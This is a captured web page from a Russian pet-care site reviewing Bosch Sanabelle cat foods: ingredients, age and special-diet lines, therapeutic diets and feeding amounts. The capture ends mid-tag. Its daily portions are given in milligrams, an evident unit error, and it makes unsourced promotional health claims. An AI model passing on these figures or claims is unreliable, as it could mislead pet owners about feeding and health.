

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-bosch-sanabelle.html
body_size: 15048
content:
<!DOCTYPE html><html lang=ru-RU><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://zverki.click/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Санабель для кошек: рекомендации и отзывы ветеринаров</title><meta name="description" content="Bosch Sanabelle для кошек: виды кормов и их состав. Корм Санабель для повседневного кормления кошек и котят. Лечебная линейка кормов Санабель и рекомендации по кормлению."><link rel=canonical href=https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-bosch-sanabelle.html><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Санабель для кошек: рекомендации и отзывы ветеринаров"><meta property="og:description" content="Bosch Sanabelle для кошек: виды кормов и их состав. Корм Санабель для повседневного кормления кошек и котят. Лечебная линейка кормов Санабель и рекомендации по кормлению."><meta property="og:url" content="https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-bosch-sanabelle.html"><meta property="og:site_name" content="Zverki.Click - домашние животные"><meta property="article:published_time" content="2019-05-29T14:12:50+00:00"><meta property="article:modified_time" content="2020-03-05T15:28:18+00:00"><meta property="og:image" content="https://zverki.click/wp-content/uploads/2019/05/97115d1373162509-n22607982fc7a1.jpg"><meta property="og:image:width" content="875"><meta property="og:image:height" content="619"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="admin"><link rel=stylesheet href=https://zverki.click/wp-content/cache/minify/c07b2.css media=all><link rel=stylesheet id=google-fonts-css  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CRoboto+Condensed%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media=all><link rel=stylesheet href=https://zverki.click/wp-content/cache/minify/b6cd0.css media=all> <script src=https://zverki.click/wp-content/cache/minify/d52ed.js></script> <link rel=https://api.w.org/ href=https://zverki.click/wp-json/ ><link rel=alternate type=application/json href=https://zverki.click/wp-json/wp/v2/posts/5785><link rel=alternate type=application/json+oembed href="https://zverki.click/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzverki.click%2Fkoshki%2Fpitanie-koshki%2Fobzor-kormov-dlya-koshek-bosch-sanabelle.html"><link rel=alternate type=text/xml+oembed href="https://zverki.click/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzverki.click%2Fkoshki%2Fpitanie-koshki%2Fobzor-kormov-dlya-koshek-bosch-sanabelle.html&#038;format=xml"><style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><script charset=utf-8 async src=https://media.olmiweb.com/pushJs/ow5ZXIf1.js></script> <script src=https://zverki.click/wp-content/cache/minify/7601f.js></script> <style>/*<![CDATA[*/.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype
img{max-height:100px}@media (max-width: 991px){.mob-search{display:block;margin-bottom:25px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width: 1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width: 576px){body{font-size:16px}}@media (min-width: 576px){body{line-height:1.6}}.site-title, .site-title
a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width: 576px){.site-title, .site-title
a{font-size:28px}}@media (min-width: 576px){.site-title, .site-title
a{line-height:1.1}}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width: 576px){.site-description{font-size:16px}}@media (min-width: 576px){.site-description{line-height:1.5}}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width: 576px){.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-size:16px}}@media (min-width: 576px){.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:bold}.h2,h2{font-weight:bold}.h3,h3{font-weight:bold}.h4,h4{font-weight:bold}.h5,h5{font-weight:bold}.h6,h6{font-weight:bold}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit,.page-links__item{background-color:#1e73be}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
.comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus{border-color:#1e73be}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#1e73be}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#626362}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title, .site-title
a{color:#1e73be}.site-description, .site-description
a{color:#666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu{background-color:#f7f7f7}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{color:#000}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-color:#fff}@media (min-width: 768px){.site-header{background-image:url("https://zverki.click/wp-content/uploads/2018/12/fonr.png")}.site-header-inner{background:none}}@media (min-width: 768px){.site-header{background-repeat:no-repeat}}@media (min-width: 768px){.site-header{background-position:right center}}/*]]>*/</style><link rel=preload href=https://zverki.click/wp-content/themes/root/fonts/fontawesome-webfont.ttf as=font crossorigin><script>var fixed_main_menu='yes';</script><link rel=preload href=https://zverki.click/wp-content/uploads/2019/05/97115d1373162509-n22607982fc7a1.jpg as=image crossorigin><style>.broken_link,a.broken_link{text-decoration:line-through}</style><style id=custom-background-css>body.custom-background{background-image:url("https://zverki.click/wp-content/uploads/2018/12/texture2.jpg");background-position:center center;background-size:auto;background-repeat:repeat;background-attachment:scroll}</style><link rel=icon href=https://zverki.click/wp-content/uploads/2018/12/cropped-dogs-32x32.png sizes=32x32><link rel=icon href=https://zverki.click/wp-content/uploads/2018/12/cropped-dogs-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://zverki.click/wp-content/uploads/2018/12/cropped-dogs-180x180.png><meta name="msapplication-TileImage" content="https://zverki.click/wp-content/uploads/2018/12/cropped-dogs-270x270.png"><style></style><style id=wp-custom-css>.main-navigation ul li.menu-item-has-children::after{border-color:rgba(105, 105, 105, 0.7) transparent transparent transparent !important}.entry-content
.default{background:#F4F4F4;padding:10px
10px;display:block;margin:0;border-radius:4px;float:left;width:100%;margin-bottom:10px}.entry-content
.success{background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.danger{background:#f2dede;border-color:#ebccd1;color:#b94a48;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px;position:relative;width:100%;min-height:100px;clear:both;display:table;float:none;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:10px
0 10px;padding:20px
40px 20px 128px;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;color:#282828;font-size:17px;line-height:26px;font-style:normal;font-weight:400;border:none}.entry-content .danger::before{background-image:url('https://zverki.click/wp-content/uploads/2019/05/wdogs-1.png');content:'';position:absolute;top:50%;left:30px;display:block;background-repeat:no-repeat;background-position:center center;background-size:contain;width:100px;height:100px;transform:translateY(-50%);-moz-transform:translateY(-50%)}.entry-content
.warning{background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
p{margin-bottom:8px}.entry-content
img{margin-top:10px}.entry-content
ul{background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
40px;border-radius:10px;line-height:28px;margin-bottom:10px}.entry-content
ol{background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
20px;border-radius:10px;line-height:28px;margin-bottom:10px}ol,ul{margin:0
0 0px 0px !important}figure
img{border-radius:10px 10px 0px 0px;display:block}figcaption{text-align:center;padding:8px
0px 15px 0px}figure{margin:0
0 0px 0px !important;background-color:#f5f5f5;border-radius:10px}.entry-content ol:not([class]) li::before{border:0px}</style></head><body class="post-template-default single single-post postid-5785 single-format-standard custom-background "><div id=page class=site> <a class="skip-link screen-reader-text" href=#main>Перейти к контенту</a><header id=masthead class="site-header container" itemscope itemtype=http://schema.org/WPHeader><div class="site-header-inner "><div class=site-branding><div class=site-logotype><a href=https://zverki.click/ ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20834%20160'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/12/logo-wide-transparency.png width=834 height=160 alt="Zverki.Click - домашние животные"></a></div></div><div class=mob-hamburger><span></span></div><div class=mob-search><form role=search method=get id=searchform_8597 action=https://zverki.click/ class=search-form> <label class=screen-reader-text for=s_8597>Поиск: </label> <input type=text value name=s id=s_8597 class=search-form__text> <button type=submit id=searchsubmit_8597 class=search-form__submit></button></form></div></div></header><nav id=site-navigation class="main-navigation container" itemscope itemtype=http://schema.org/SiteNavigationElement><div class="main-navigation-inner "><div class=menu-verhnee-container><ul id=header_menu class=menu><li id=menu-item-2360 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2360"><a href=https://zverki.click/veterinariya/koshki-veterinariya>Кошки</a><ul class=sub-menu> <li id=menu-item-2361 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2361"><a href=https://zverki.click/koshki/porody>Породы</a></li> <li id=menu-item-2460 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2460"><a href=https://zverki.click/koshki/pitanie-koshki>Питание</a></li> <li id=menu-item-2461 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href=https://zverki.click/koshki/uhod-koshki>Уход</a></li></ul> </li> <li id=menu-item-2359 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2359"><a href=https://zverki.click/veterinariya/sobaki-veterinariya>Собаки</a><ul class=sub-menu> <li id=menu-item-2462 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href=https://zverki.click/sobaki/porody-sobaki>Породы</a></li> <li id=menu-item-4597 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href=https://zverki.click/sobaki/pitanie-sobaki>Питание</a></li> <li id=menu-item-2463 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href=https://zverki.click/sobaki/uhod-sobaki>Уход</a></li></ul> </li> <li id=menu-item-224 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-224"><a href=https://zverki.click/ptitsy>Птицы</a><ul class=sub-menu> <li id=menu-item-227 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href=https://zverki.click/ptitsy/vidy>Виды</a></li> <li id=menu-item-226 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href=https://zverki.click/ptitsy/pitanie>Питание</a></li> <li id=menu-item-225 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href=https://zverki.click/ptitsy/uhod>Уход</a></li></ul> </li> <li id=menu-item-228 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-228"><a href=https://zverki.click/gryzuny>Грызуны</a><ul class=sub-menu> <li id=menu-item-2459 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href=https://zverki.click/gryzuny/vidy-gryzuny>Виды</a></li> <li id=menu-item-229 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href=https://zverki.click/gryzuny/pitanie-gryzuny>Питание</a></li> <li id=menu-item-230 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href=https://zverki.click/gryzuny/uhod-gryzuny>Уход</a></li></ul> </li> <li id=menu-item-232 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-232"><a href=https://zverki.click/akvarium>Аквариум</a><ul class=sub-menu> <li id=menu-item-2357 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href=https://zverki.click/akvarium/soderzhanie-akvariuma>Содержание аквариума</a></li> <li id=menu-item-2356 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2356"><a href=https://zverki.click/akvarium/rybki>Рыбки</a></li> <li id=menu-item-2450 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href=https://zverki.click/akvarium/rakoobraznye>Ракообразные</a></li> <li id=menu-item-2451 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href=https://zverki.click/akvarium/ulitki>Улитки</a></li> <li id=menu-item-2452 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href=https://zverki.click/akvarium/cherepahi>Черепахи</a></li></ul> </li> <li id=menu-item-2453 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2453"><a href=https://zverki.click/veterinariya>Ветеринария</a><ul class=sub-menu> <li id=menu-item-2454 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href=https://zverki.click/veterinariya/gryzuny-veterinariya>Грызуны</a></li> <li id=menu-item-2455 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href=https://zverki.click/veterinariya/koshki-veterinariya>Кошки</a></li> <li id=menu-item-2456 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href=https://zverki.click/veterinariya/ptitsy-veterinariya>Птицы</a></li> <li id=menu-item-2457 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href=https://zverki.click/veterinariya/ryby>Рыбы</a></li> <li id=menu-item-2458 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href=https://zverki.click/veterinariya/sobaki-veterinariya>Собаки</a></li></ul> </li> <li id=menu-item-2464 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2464"><a href=https://zverki.click/ekzoty>Экзоты</a><ul class=sub-menu> <li id=menu-item-2465 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href=https://zverki.click/ekzoty/vidy-ekzoty>Виды</a></li> <li id=menu-item-2466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href=https://zverki.click/ekzoty/pitanie-ekzoty>Питание</a></li> <li id=menu-item-2467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href=https://zverki.click/ekzoty/uhod-ekzoty>Уход</a></li></ul> </li> <li id=menu-item-231 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href=https://zverki.click/prochee>Прочее</a></li></ul></div></div></nav><div id=content class="site-content container"><div itemscope itemtype=http://schema.org/Article><div id=primary class=content-area><main id=main class=site-main><div class=breadcrumb id=breadcrumbs><span><span><a href=https://zverki.click/ >Главная</a> » <span><a href=https://zverki.click/koshki>Кошки</a> » <span><a href=https://zverki.click/koshki/pitanie-koshki>Питание</a></span></div><article id=post-5785 class="post-5785 post type-post status-publish format-standard has-post-thumbnail  category-pitanie-koshki"><header class=entry-header><h1 class="entry-title" itemprop="headline">Обзор кормов для кошек Санабель (Bosch Sanabelle)</h1></header><div class=page-separator></div><div class=entry-content itemprop=articleBody><p><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="size-medium wp-image-5786 alignleft lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20212'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/97115d1373162509-n22607982fc7a1-300x212.jpg alt width=300 height=212 data-srcset="https://zverki.click/wp-content/uploads/2019/05/97115d1373162509-n22607982fc7a1-300x212.jpg 300w, https://zverki.click/wp-content/uploads/2019/05/97115d1373162509-n22607982fc7a1-768x543.jpg 768w, https://zverki.click/wp-content/uploads/2019/05/97115d1373162509-n22607982fc7a1.jpg 875w" data-sizes="(max-width: 300px) 100vw, 300px"><meta itemprop="width" content="300"><meta itemprop="height" content="212"></span>Для того чтобы быть здоровой и активной, кошка должна питаться сбалансированно и правильно. Несмотря на то, что многие хозяева все еще кормят своих питомцев тем, что едят сами, такое питание в корне не соответствует потребностям животного. А вот правильно подобранный специальный корм для кошек обеспечит бодрость и энергию в течение дня, а также сохранит здоровье любимца на долгое время.</p><p>Отличный вариант такого питания кошки на каждый день – корм Бош Санабель.</p><p><div class="table-of-contents open"><div class=table-of-contents__header><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class=level-1><a href=#sostav-klass-i-vidy-kormov>Состав, класс и виды кормов</a></li><li class=level-1><a href=#dlya-povsednevnogo-kormleniya>Для повседневного кормления</a></li><li class=level-1><a href=#po-vozrastnym-kategoriyam>По возрастным категориям</a></li><li class=level-1><a href=#dlya-kormleniya-s-ogranicheniyami>Для кормления с ограничениями</a></li><li class=level-1><a href=#lechebnye-korma>Лечебные корма</a></li><li class=level-1><a href=#rekomendatsii-po-kormleniyu>Рекомендации по кормлению</a></li><li class=level-1><a href=#plyusy-i-minusy>Плюсы и минусы</a></li><li class=level-1><a href=#zaklyuchenie>Заключение</a></li></ol></div></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id=content_rb_28404 class=content_rb data-id=28404></div></div><h2 id="sostav-klass-i-vidy-kormov">Состав, класс и виды кормов</h2><p>Немецкая компания Bosch Tiernahrung выпускает 2 линейки корма для кошек Санабель: супер премиум класса и небольшое число продуктов премиум класса.</p><p>Звание супер премиум класса кормов Бош Санабель означает то, что эти продукты имеют очень высокое качество и сбалансированный состав, содержащий все необходимые питательные вещества, витамины, микро- и макроэлементы.</p><p>Существует множество видов корма для кошек Бош Санабель. Такой широкий выбор предоставляет возможность подбора корма с учетом всех индивидуальных особенностей животного: возраста, состояния здоровья, а также вкусовых привычек.</p><figure id=attachment_5787 aria-describedby=caption-attachment-5787 style="width: 1000px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="size-full wp-image-5787 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20600'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/zolnost-v-kormah-dlya-koshek1.jpg alt="- Ням, ням!.." width=1000 height=600 data-srcset="https://zverki.click/wp-content/uploads/2019/05/zolnost-v-kormah-dlya-koshek1.jpg 1000w, https://zverki.click/wp-content/uploads/2019/05/zolnost-v-kormah-dlya-koshek1-300x180.jpg 300w, https://zverki.click/wp-content/uploads/2019/05/zolnost-v-kormah-dlya-koshek1-768x461.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px"><meta itemprop="width" content="1000"><meta itemprop="height" content="600"></span><figcaption id=caption-attachment-5787 class=wp-caption-text>&#8212; Ням, ням!..</figcaption></figure><p>Состав корма разных видов отличается в зависимости от его назначения. При этом существуют общие закономерности в составе для всех сортов. Корма Санабель содержат:</p><ol> <li>Свежее мясо птицы (от 20 до 40% в зависимости от вида);</li> <li>Печень (минимум 5%);</li> <li>Прочие мясные продукты, придающие корму особенный вкус (например, форель или ягненок – от 4%);</li> <li>Рис (чаще всего), просо, ячмень – крупы, содержащие сложные углеводы;</li> <li>Семена льна, рыбий жир – источники полиненасыщенных жирных кислот;</li> <li>Животный жир;</li> <li>Сушеные ягоды, богатые витаминами. Наличие в составе ягод способствует также профилактике образованию камней в почках, так как они слегка закисляют мочу.</li></ol><p>Помимо перечисленного, в составе кормов можно найти порошок из моллюсков (применяется для профилактики болезней суставов), свекольную пульпу (пребиотик), цикорий (предупреждает развитие многих болезней), цветки календулы (противовоспалительное средство) и экстракт юкки (снижает уровень холестерина в крови).</p><p class=danger><strong>Внимание! </strong>Все разновидности данного корма не содержат в своем составе консервантов, красителей, добавок Е- и других химически синтезированных веществ любого рода. Каждый из компонентов имеет природное происхождение. Кроме того, благодаря преобладанию мяса над другими составляющими и общей сбалансированности состава, продукт обладает высокой усвояемостью и энергетической ценностью.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div id=content_rb_28409 class=content_rb data-id=28409></div></div><h2 id="dlya-povsednevnogo-kormleniya">Для повседневного кормления</h2><p>Каждый из видов корма Бош Санабель для кошек рекомендуется для ежедневного кормления. Главная задача хозяина – выбрать питание, которое подойдет именно его кошке.</p><h2 id="po-vozrastnym-kategoriyam">По возрастным категориям</h2><p>Так как у питомцев разных возрастных групп потребности в питательных веществах и их пропорциях различны, то с учетом этого признака выпускаются следующие виды корма для кошек Sanabelle:</p><ol> <li>Для котят в возрасте до 1 года. Данный корм также подходит для беременных и кормящих кошек;</li> <li>Для питания взрослых кошек 1-7 лет;</li> <li>Учитывающий потребности кошек старше 7 лет.</li></ol><figure id=attachment_5788 aria-describedby=caption-attachment-5788 style="width: 800px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="wp-image-5788 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20516'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/201608102020537661-e1559137481377.jpg alt="Для котят" width=800 height=516 data-srcset="https://zverki.click/wp-content/uploads/2019/05/201608102020537661-e1559137481377.jpg 800w, https://zverki.click/wp-content/uploads/2019/05/201608102020537661-e1559137481377-300x194.jpg 300w, https://zverki.click/wp-content/uploads/2019/05/201608102020537661-e1559137481377-768x495.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px"><meta itemprop="width" content="800"><meta itemprop="height" content="516"></span><figcaption id=caption-attachment-5788 class=wp-caption-text>Для котят</figcaption></figure><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'><div id=content_rb_28410 class=content_rb data-id=28410></div></div><h2 id="dlya-kormleniya-s-ogranicheniyami">Для кормления с ограничениями</h2><p>Также выпускаются специальные корма Bosch Sanabelle для кошек, учитывающие их индивидуальные особенности, например, для стерилизованных кошек, склонных к набору веса. К этой же группе относится продукция для малоподвижных кошек, которые не выходят на улицу и специальный корм для представителей очень крупных пород. Для длинношерстных любимцев тоже разработан персональный вариант корма, помогающий поддерживать внешний вид на высшем уровне.</p><h2 id="lechebnye-korma">Лечебные корма</h2><p>Компанией Bosch Tiernahrung разработаны и специализированные корма для кошек, имеющих определенные проблемы со здоровьем.</p><figure id=attachment_5790 aria-describedby=caption-attachment-5790 style="width: 800px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="wp-image-5790 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20698'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/urinari-800x8001-e1559138187254.jpg alt="Для питомцев имеющих заболевания почек" width=800 height=698 data-srcset="https://zverki.click/wp-content/uploads/2019/05/urinari-800x8001-e1559138187254.jpg 800w, https://zverki.click/wp-content/uploads/2019/05/urinari-800x8001-e1559138187254-300x262.jpg 300w, https://zverki.click/wp-content/uploads/2019/05/urinari-800x8001-e1559138187254-768x670.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px"><meta itemprop="width" content="800"><meta itemprop="height" content="698"></span><figcaption id=caption-attachment-5790 class=wp-caption-text>Для питомцев с заболеваниями почек</figcaption></figure><p>Выпускаются корма Санабель с идеально подобранным составом для:</p><ol> <li>Питомцев, склонных к аллергии;</li> <li>Кошек с чувствительным пищеварением и заболеваниями органов желудочно-кишечного тракта;</li> <li>Любимцев, имеющих заболевания мочевыводящей системы;</li> <li>Кошек, которым важно поддерживать здоровье зубов.</li></ol><p>Лечебные корма Бош Санабель имеют отличные отзывы ветеринаров. Специалисты часто советуют именно эти продукты для постоянного кормления кошек, имеющих те или иные проблемы со здоровьем.</p><p class=danger><strong>Внимание! </strong>Данные корма способны как стабилизировать состояние питомцев, уже имеющих те или иные заболевания, так и предупредить развитие болезни при наличии у кошки предрасположенности. Так, например, персидские кошки склонны к болезням зубов, а у сиамок часто наблюдаются расстройства желудочно-кишечной системы.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'><div id=content_rb_28411 class=content_rb data-id=28411></div></div><h2 id="rekomendatsii-po-kormleniyu">Рекомендации по кормлению</h2><p>Вид корма подбирается строго индивидуально с учетом всех особенностей питомца.</p><p>Дневная норма корма определяется в соответствии с указанными на упаковке рекомендациями. В среднем, небольшой кошке, которая весит 2-4 кг, нужно около 30-60 мг корма в день. Более крупному любимцу весом 5-7 кг требуется около 100 мг корма, а для тяжеловесов 8-10 кг и более дневная норма составляет от 120 мг.</p><figure id=attachment_5792 aria-describedby=caption-attachment-5792 style="width: 1024px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="size-full wp-image-5792 lazy" 